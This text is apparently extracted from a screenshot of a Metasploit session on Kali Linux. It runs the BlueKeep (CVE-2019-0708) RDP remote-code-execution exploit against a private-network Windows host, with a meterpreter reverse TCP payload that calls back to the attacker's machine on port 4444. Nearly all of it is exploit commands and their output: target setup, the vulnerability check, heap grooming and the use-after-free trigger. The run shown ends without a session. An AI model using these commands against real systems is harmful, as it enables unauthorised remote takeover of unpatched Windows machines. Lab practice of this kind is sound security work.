 msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.0.105
rhosts ⇒ 192.168.0.105
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target ⇒ 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
Home
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] 192.168.0.105:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.0.105:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.0.105:3389    - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T
120 channel.
[*] 192.168.0.105:3389    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.105:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120
 channel.
[*] 192.168.0.105:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8011e07000, Channel c
ount 1.
[!] 192.168.0.105:3389 - ←——————————— | Entering Danger Zone | ———————————→
[*] 192.168.0.105:3389 - Surfing channels ...
[*] 192.168.0.105:3389 - Lobbing eggs ...
[*] 192.168.0.105:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.0.105:3389 - ←——————————— | Leaving Danger Zone | ———————————→
[*] Exploit completed, but no session was created.
KALI LINUX